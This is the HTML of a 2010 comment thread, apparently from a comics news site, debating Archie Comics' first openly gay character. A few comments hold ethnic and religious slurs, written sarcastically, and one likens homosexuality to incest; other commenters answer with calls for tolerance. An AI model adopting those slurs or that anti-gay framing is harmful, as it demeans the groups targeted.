							            <img alt="Tony Isabella" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/e80cbd890e657c7bc0a2bb9010bf2c1e5b7b4f141f9a911f4122e7da02195276?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/e80cbd890e657c7bc0a2bb9010bf2c1e5b7b4f141f9a911f4122e7da02195276?s=50&d=retro&r=g"><noscript><img alt="Tony Isabella" src="https://secure.gravatar.com/avatar/e80cbd890e657c7bc0a2bb9010bf2c1e5b7b4f141f9a911f4122e7da02195276?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/e80cbd890e657c7bc0a2bb9010bf2c1e5b7b4f141f9a911f4122e7da02195276?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="http://www.worldfamouscomics.com/tony" class="url" rel="ugc external nofollow">Tony Isabella</a></cite>

                                        <a class="comment-link" href="#comment-142804">
                                            <time pubdate="1272058523">
									            04/23/2010 5:35 pm									            At									            5:35 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>It’s been over 24 hours since I apparently insulted Fox News and its viewers.  Since I have a lot to do this weekend, can everyone just assume I insult them at least once a day?  That’ll be a big time-saver for me.  Thanks.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142804-69725c8866b90" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142804&origin=www.comicsbeat.com&obj_id=40170576-142804-69725c8866b90" data-name="like-comment-frame-40170576-142804-69725c8866b90">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142804">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142805">
                                <article>
                                    <footer>
							            <img alt="TonyJazz" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/88f838a94e9bf186d7fee7f7dfcbf809385ffedc93478d50308740696c556cca?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/88f838a94e9bf186d7fee7f7dfcbf809385ffedc93478d50308740696c556cca?s=50&d=retro&r=g"><noscript><img alt="TonyJazz" src="https://secure.gravatar.com/avatar/88f838a94e9bf186d7fee7f7dfcbf809385ffedc93478d50308740696c556cca?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/88f838a94e9bf186d7fee7f7dfcbf809385ffedc93478d50308740696c556cca?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>TonyJazz</cite>

                                        <a class="comment-link" href="#comment-142805">
                                            <time pubdate="1272065728">
									            04/23/2010 7:35 pm									            At									            7:35 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Mr. Isabella,</p>
<p>THANK YOU for your comments, and I appreciate your work (and enjoyed 1001 Comics, too).</p>
<p>For those of you who profess to be Christian and anti-gay (and proud of it), there are many other more significant admonishments in the Bible—and I’m certain that you violate dozens of them.</p>
<p>And, Mike M, I take comfort in knowing that you probably never have had sex.  Poor guy!</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142805-69725c8866d89" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142805&origin=www.comicsbeat.com&obj_id=40170576-142805-69725c8866d89" data-name="like-comment-frame-40170576-142805-69725c8866d89">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142805">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142806">
                                <article>
                                    <footer>
							            <img alt="Kurt Busiek" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/edb31ffc98f6f292234a7c3b50f8cf24f9ab50a9a91247d934ad757e870941b3?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/edb31ffc98f6f292234a7c3b50f8cf24f9ab50a9a91247d934ad757e870941b3?s=50&d=retro&r=g"><noscript><img alt="Kurt Busiek" src="https://secure.gravatar.com/avatar/edb31ffc98f6f292234a7c3b50f8cf24f9ab50a9a91247d934ad757e870941b3?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/edb31ffc98f6f292234a7c3b50f8cf24f9ab50a9a91247d934ad757e870941b3?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="http://www.busiek.com" class="url" rel="ugc external nofollow">Kurt Busiek</a></cite>

                                        <a class="comment-link" href="#comment-142806">
                                            <time pubdate="1272066917">
									            04/23/2010 7:55 pm									            At									            7:55 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Congressman Barney Frank: ”Here’s my radical homosexual agenda: Let us get married, join the military and hold down a job.”</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142806-69725c8866fe9" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142806&origin=www.comicsbeat.com&obj_id=40170576-142806-69725c8866fe9" data-name="like-comment-frame-40170576-142806-69725c8866fe9">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142806">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142807">
                                <article>
                                    <footer>
							            <img alt="ed" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/73576d3fc041ab1c23c90a640c417490b7449f871a13307b90322e1142e72f65?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/73576d3fc041ab1c23c90a640c417490b7449f871a13307b90322e1142e72f65?s=50&d=retro&r=g"><noscript><img alt="ed" src="https://secure.gravatar.com/avatar/73576d3fc041ab1c23c90a640c417490b7449f871a13307b90322e1142e72f65?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/73576d3fc041ab1c23c90a640c417490b7449f871a13307b90322e1142e72f65?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>ed</cite>

                                        <a class="comment-link" href="#comment-142807">
                                            <time pubdate="1272067795">
									            04/23/2010 8:09 pm									            At									            8:09 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Congrats on broadening your audience base, Heidi, seeing some of the comments above— be they redstate.com, breibart/Big Hollywood <b>or</b> 4chan “visitors”! ;)</p>
<p>And still, it IS nice for ARCHIE COMICS to at long last allow a [White, Male, non-transgendered, h/w/p] Homosexual to board their Riverdale bus: hopefully, those Papists… Semites… Coloreds… Spics… Orientals… Handicapped… Vegetarian… AND [non-Mexican] Aliens… already on board will make some room for him.</p>
<p>But only as long as he’s “commercially viable”, I suppose?</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142807-69725c8867207" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142807&origin=www.comicsbeat.com&obj_id=40170576-142807-69725c8867207" data-name="like-comment-frame-40170576-142807-69725c8867207">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142807">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142809">
                                <article>
                                    <footer>
							            <img alt="Army of Dorkness" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/16b23f86ddb9e474e21f95f3a4310afe831fee56c20c899a7560f639130b5467?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/16b23f86ddb9e474e21f95f3a4310afe831fee56c20c899a7560f639130b5467?s=50&d=retro&r=g"><noscript><img alt="Army of Dorkness" src="https://secure.gravatar.com/avatar/16b23f86ddb9e474e21f95f3a4310afe831fee56c20c899a7560f639130b5467?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/16b23f86ddb9e474e21f95f3a4310afe831fee56c20c899a7560f639130b5467?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Army of Dorkness</cite>

                                        <a class="comment-link" href="#comment-142809">
                                            <time pubdate="1272079756">
									            04/23/2010 11:29 pm									            At									            11:29 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>I can’t believe this has blown up to 90+ comments.  This isn’t news nor is it “new.”</p>
<p>Everybody knows that Jughead is “the king of queen Archie’s world.”</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142809-69725c88673e4" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142809&origin=www.comicsbeat.com&obj_id=40170576-142809-69725c88673e4" data-name="like-comment-frame-40170576-142809-69725c88673e4">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142809">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142810">
                                <article>
                                    <footer>
							            <img alt="Joe Lawler" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/35345eea2ae9228256c44aa6bbed25d171aabf0f4f4bb10f72094b921b47903c?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/35345eea2ae9228256c44aa6bbed25d171aabf0f4f4bb10f72094b921b47903c?s=50&d=retro&r=g"><noscript><img alt="Joe Lawler" src="https://secure.gravatar.com/avatar/35345eea2ae9228256c44aa6bbed25d171aabf0f4f4bb10f72094b921b47903c?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/35345eea2ae9228256c44aa6bbed25d171aabf0f4f4bb10f72094b921b47903c?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Joe Lawler</cite>

                                        <a class="comment-link" href="#comment-142810">
                                            <time pubdate="1272084096">
									            04/24/2010 12:41 am									            At									            12:41 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Yeah, but they make it clear that Kevin is the “first openly gay character.” If other characters are keeping it on the downlow, it doesn’t count.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142810-69725c88675b2" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142810&origin=www.comicsbeat.com&obj_id=40170576-142810-69725c88675b2" data-name="like-comment-frame-40170576-142810-69725c88675b2">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142810">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142812">
                                <article>
                                    <footer>
							            <img alt="JB" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/b03669250e3bbaa5dd6b14c483c7a28e456181f5f73e6c7cee309f2b9c087403?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/b03669250e3bbaa5dd6b14c483c7a28e456181f5f73e6c7cee309f2b9c087403?s=50&d=retro&r=g"><noscript><img alt="JB" src="https://secure.gravatar.com/avatar/b03669250e3bbaa5dd6b14c483c7a28e456181f5f73e6c7cee309f2b9c087403?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/b03669250e3bbaa5dd6b14c483c7a28e456181f5f73e6c7cee309f2b9c087403?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>JB</cite>

                                        <a class="comment-link" href="#comment-142812">
                                            <time pubdate="1272105517">
									            04/24/2010 6:38 am									            At									            6:38 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>To Truth: how do you relate homosexuality to higher rates of teen pregnancy and abortion? There’s a logical fallacy there.</p>
<p>To Mike M: About the whole disposable income thing… not only am I a young wife, I am a chronically disabled young wife, and yet I contribute as much to our joint income as my husband. Don’t blame your lack of disposable income on your wife, and certainly don’t blame it on homosexuality.</p>
<p>I’d also just like to say that I am a Christian, and I think this is a great move for Archie: it promotes the understanding and tolerance and inclusiveness that are the central message of the Gospels. I’m only sad that it also exposes the ignorance that has been cultivated in the name of Christianity through some of the comments here. Remember people, the Bible was written by men, and men are fallible. The challenge is to seek the truth in it using your God-given intelligence and compassion, and the experiences you encounter. It was a long hard fight to be able to read the Bible in vernacular, not to be dependent on the interpretations of a central church. Don’t throw that away.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142812-69725c88677ba" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142812&origin=www.comicsbeat.com&obj_id=40170576-142812-69725c88677ba" data-name="like-comment-frame-40170576-142812-69725c88677ba">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142812">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142814">
                                <article>
                                    <footer>
							            <img alt="Cary Coatney" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/5a4fc0f69eb46edf213b77697f4fc582dfa2bd4cacba84f3429d3f91db284d22?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/5a4fc0f69eb46edf213b77697f4fc582dfa2bd4cacba84f3429d3f91db284d22?s=50&d=retro&r=g"><noscript><img alt="Cary Coatney" src="https://secure.gravatar.com/avatar/5a4fc0f69eb46edf213b77697f4fc582dfa2bd4cacba84f3429d3f91db284d22?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/5a4fc0f69eb46edf213b77697f4fc582dfa2bd4cacba84f3429d3f91db284d22?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="http://www.myspace.com/purplepinupguru" class="url" rel="ugc external nofollow">Cary Coatney</a></cite>

                                        <a class="comment-link" href="#comment-142814">
                                            <time pubdate="1272153996">
									            04/24/2010 8:06 pm									            At									            8:06 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>How long will it be before the town of Riverdale introduces their first ‘crack dealer’ character?</p>
<p>~</p>
<p>Coat</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142814-69725c8867997" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142814&origin=www.comicsbeat.com&obj_id=40170576-142814-69725c8867997" data-name="like-comment-frame-40170576-142814-69725c8867997">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142814">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142815">
                                <article>
                                    <footer>
							            <img alt="Katte" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/ed84e880255b8830658fda587065be646f25d051b2a348169a99030ad84eb6d3?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/ed84e880255b8830658fda587065be646f25d051b2a348169a99030ad84eb6d3?s=50&d=retro&r=g"><noscript><img alt="Katte" src="https://secure.gravatar.com/avatar/ed84e880255b8830658fda587065be646f25d051b2a348169a99030ad84eb6d3?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/ed84e880255b8830658fda587065be646f25d051b2a348169a99030ad84eb6d3?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Katte</cite>

                                        <a class="comment-link" href="#comment-142815">
                                            <time pubdate="1272164499">
									            04/24/2010 11:01 pm									            At									            11:01 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Crack dealing is illegal, Cary, and should be… Homosexuality is not… and should not be.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142815-69725c8867b61" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142815&origin=www.comicsbeat.com&obj_id=40170576-142815-69725c8867b61" data-name="like-comment-frame-40170576-142815-69725c8867b61">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142815">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142816">
                                <article>
                                    <footer>
							            <img alt="Ahavah" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/10fe47ed6a24922230b413ccd1a9065df384219190ba1d8ab8e0e85ed364e97b?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/10fe47ed6a24922230b413ccd1a9065df384219190ba1d8ab8e0e85ed364e97b?s=50&d=retro&r=g"><noscript><img alt="Ahavah" src="https://secure.gravatar.com/avatar/10fe47ed6a24922230b413ccd1a9065df384219190ba1d8ab8e0e85ed364e97b?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/10fe47ed6a24922230b413ccd1a9065df384219190ba1d8ab8e0e85ed364e97b?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Ahavah</cite>

                                        <a class="comment-link" href="#comment-142816">
                                            <time pubdate="1272520538">
									            04/29/2010 1:55 am									            At									            1:55 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>1. Does Archie need another token character that will be barely utilized/practically forgotten in a a year or so?</p>
<p>2. I grew up reading Archie comics, and as a Jewish kid, always felt a little weird reading all those Christmas stories, complete with characters quoting Jesus. I don’t think there is one *non-Christian* character in all of Riverdale. It’s not like I want a “Hanukkah Special” (spare me!), but is one Jewish, Islamic, Hindi,or whatever character too much to ask for? *sigh* s/he’d just be token, too. Just don’t try to tell me that Archie comics are not openly Christian #MostofWhatIknowoftheNewTestamentIlearnedfromArchieComics…</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142816-69725c8867d63" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142816&origin=www.comicsbeat.com&obj_id=40170576-142816-69725c8867d63" data-name="like-comment-frame-40170576-142816-69725c8867d63">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142816">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142817">
                                <article>
                                    <footer>
							            <img alt="Manu P Nair" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/b7625e46b7d2efdbc1be9330f4d56cc4222f7aa448222b7da2ed24f8e8a27d9b?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/b7625e46b7d2efdbc1be9330f4d56cc4222f7aa448222b7da2ed24f8e8a27d9b?s=50&d=retro&r=g"><noscript><img alt="Manu P Nair" src="https://secure.gravatar.com/avatar/b7625e46b7d2efdbc1be9330f4d56cc4222f7aa448222b7da2ed24f8e8a27d9b?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/b7625e46b7d2efdbc1be9330f4d56cc4222f7aa448222b7da2ed24f8e8a27d9b?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Manu P Nair</cite>

                                        <a class="comment-link" href="#comment-142817">
                                            <time pubdate="1273375709">
									            05/08/2010 11:28 pm									            At									            11:28 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>It is true that Archie comics don’t show sex. I am an avid reader of Archie even at the age of 37 and I try to see to it that my kid atleast goes through the pages whenever i get one. But introducing Kevin is not a good idea. I know that “gay” is not something new…it was there, is still in our society and will be. But if you say it is natural then I can’t agree. It is like people talking incest saying everything in sex is right!!!</p>
<p>Now coming to Kevin, just imagine a kid asking “Papa what is gay?” and how will u explain? You can’t say ‘gay is a male who likes to have only male friends’. If you have a boy kid in your house you are going to be embarrassed in public when he says “I am gay. I like only boys’…It comes to a point where you have to explain what really gay is to a 5 or 6 year old!!! It is not something to bne looked forward at.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142817-69725c8867f79" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142817&origin=www.comicsbeat.com&obj_id=40170576-142817-69725c8867f79" data-name="like-comment-frame-40170576-142817-69725c8867f79">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142817">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142818">
                                <article>
                                    <footer>
							            <img alt="sarah" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo avatar-default" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/?s=50&d=retro&r=g"><noscript><img alt="sarah" src="https://secure.gravatar.com/avatar/?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo avatar-default" height="50" width="50" decoding="async"></noscript>                                        <cite>sarah</cite>

                                        <a class="comment-link" href="#comment-142818">
                                            <time pubdate="1273423401">
									            05/09/2010 12:43 pm									            At									            12:43 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Great comic style</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142818-69725c8868133" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142818&origin=www.comicsbeat.com&obj_id=40170576-142818-69725c8868133" data-name="like-comment-frame-40170576-142818-69725c8868133">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142818">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142820">
                                <article>
                                    <footer>
							            <img alt="PETER" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/7196316f283f333948585a4febe37f629befe78dbb509ddefcf7a6771ecd24bd?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/7196316f283f333948585a4febe37f629befe78dbb509ddefcf7a6771ecd24bd?s=50&d=retro&r=g"><noscript><img alt="PETER" src="https://secure.gravatar.com/avatar/7196316f283f333948585a4febe37f629befe78dbb509ddefcf7a6771ecd24bd?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/7196316f283f333948585a4febe37f629befe78dbb509ddefcf7a6771ecd24bd?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>PETER</cite>

                                        <a class="comment-link" href="#comment-142820">
                                            <time pubdate="1274170339">
									            05/18/2010 4:12 am									            At									            4:12 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Dear Manu, Truth is your kids will find out what Gay means anyway. When they go to school. There has always been Gay people. We start to learn about it when were very young. They will have friends that are gay or  might be themselfs. Try teaching them tolerance. You cant hind them from the world. Just tell your kids what it means, without judgement. Truth is no one chooses to be gay. No one would choose such a hard life. Were people hate you for no reason. Truth is gay people want the same thing as everyone else. I am Christian and Gay. I love my family and my friends the same as you. I want a spouse and kids, the same as you. When I had to tell my parent, I felt like a awfull person. I thought of ways to end my life, rather then hurt the ones I love. I hope your kids are not gay. I hope they never have to be ashamed and scared and confused.At such a young age. Because Dad never talked to them about it.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142820-69725c8868341" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142820&origin=www.comicsbeat.com&obj_id=40170576-142820-69725c8868341" data-name="like-comment-frame-40170576-142820-69725c8868341">
